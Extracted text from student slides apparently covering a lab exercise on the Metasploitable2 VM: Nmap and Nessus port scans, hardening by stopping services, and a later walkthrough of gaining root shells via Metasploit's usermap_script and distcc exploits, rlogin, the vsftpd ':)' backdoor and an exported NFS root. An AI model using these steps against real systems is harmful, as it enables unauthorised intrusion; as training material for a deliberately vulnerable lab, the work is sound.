
More Credential-Based Options

Slide 46


Discovery Scanning to Find Ports

Slide 47

Scan Results

Slide 48
Nessus Results: Potential Vulns
21 FTP
22 SSH
23 Telnet
25 SMTP
53 domain (DNS)
80 HTTP (web app)
111 rpcbind
139 netbios (Win File + Printer Sharing)
445 SMB
512/3/4 RCE
1099 Java RMI Registry
1524 Ingres DB
lock
2049 nfs
2121 FTP proxy
3306 MySQL
3632 DistCCD network job distribution
5432 PostgreSQL
5900 VNC
6000 X GUI login
6667 IRC
8009 Tomcat
… plus other unknown

Slide 49

More about the vulnerabilities
9 critical; 6 high; 22 medium; 6 low severity
125 informational
How many correlate to the open ports?

Slide 50

‘Critical’ vulns found

Slide 51

‘High’ vulns found

Slide 52

‘Medium’ vulns found

Slide 53

‘Low’ vulns found
We exploited many of these vulnerabilities w/ Metasploit.

Slide 54


Ports: Nmap vs Nessus
Nmap found 22
Nessus found 30
Greater than 8180

Slide 55
Setting up a mail server
Postfix mail server
Simple
Popular
apt-get install postfix
Metasploitable VM runs Ubuntu 8.04 Hardy Heron LTS from 2008
Support ended May 12, 2011
APT repos are no longer up
Source code must be manually downloaded from the CLI, unzipped, compiled
Or, upgrade the distro with do-release-upgrade

Slide 56
Port scans
Port scans now show port 25 (SMTP) is open
Something must be listening for mail-related traffic
Postfix is already installed; has a service

Slide 57
Closing ports + securing Ubuntu
Ports can’t be arbitrarily closed by user
Sockets can only be cleanly closed by owning application
Number of ways to make this happen
Send SIGTERM or SIGKILL if necessary using kill or kill -9
Find the owner with netstat -anp | grep “[port]”
Control the owner’s service
ls /etc/init.d
Start and stop with (sudo) /etc/init.d/[name] [stop][start][restart]
Remove the offending application
apt-get remove --purge [name]; apt-get clean
Use iptables or ufw to block traffic

Slide 58
Again: open ports
21 FTP
22 SSH
23 Telnet
25 SMTP
53 domain (DNS)
80 HTTP (web app)
111 rpcbind
139 netbios (Win File + Printer Sharing)
445 SMB
512/3/4 RCE
1099 Java RMI Registry
1524 Ingres DB
lock
2049 nfs
2121 FTP proxy
3306 MySQL
3632 DistCCD network job distribution
5432 PostgreSQL
5900 VNC
6000 X GUI login
6667 IRC
8009 Tomcat
… plus other unknown

Slide 59
Services in /etc/init.d
/etc/init.d/[name] [stop][start][restart]
apache2, mysql, mysql-ndb-mgm, nfs-common, nfs-kernel-server, postfix, postgresql-8.3, proftpd, samba, openssh-server, tomcat5.5, waitnfs.sh
Use apt-get remove to remove the associated packages
Use apt-cache search to discover the package name

Slide 60
Ports open after removal
Removal process is not that simple…
/etc/init.d
/etc/
/opt/
Startup entries

Slide 61
Metasploit
The Handsome Seastars

Slide 62

Using NMAP
nmap -sS -O 192.168.74.134
Stealth Scan and OS Scan
We want ports 139 and 445
OS is Linux 2.6.X

Slide 63


Logging Into TCP / as Root User
In the Metasploitable VM, type ‘rlogin -l root (ip address)’ in order to login as a root user. This uses 3 open TCP ports: 512, 513, and 514

Slide 64

Exploiting
I searched for exploits for Linux 2.6 and found the usermap_script exploit.
So type use exploit <location>
Show options tells us it already selected port 139 but we still need to put our target’s ip in. Use set RHOST <IP>
Finally type exploit and it will open a shell to your target

Slide 65


Use the DistCC Daemon to escalate yourself to the root user
DistCC is used because makes it easy to scale large compiler jobs across a farm of like-configured systems. But the problem with this service is that an attacker can easily abuse it to run a command of their choice. First we use the distcc exploit and use a bind_ruby payload. Set the RHOST to the target’s IP
and exploit. Then we download another exploit onto our target’s system

Slide 66



Use the DistCC Daemon to escalate yourself to the root user
Next start listening on port 4444. Run the exploit on the target’s system and now we are connected through port 4444 as root

Slide 67


FTP Backdoor
On port 21, Metasploitable2 runs vsftpd, a popular FTP server. This particular version contains a backdoor that was slipped into the source code by an unknown intruder. The backdoor was quickly identified and removed, but not before quite a few people downloaded it. If a username is sent that ends in the sequence ":)" [ a happy face ], the backdoored version will open a listening shell on port 6200

Slide 68


Use rpcinfo to identify NFS and showmount -e to determine that the root of the file system is being exported
Here we look at the NFS. Using rpcinfo we can identify NFS and showmount -e to determine that the "/" share (the root of the file system) is being exported

Slide 69
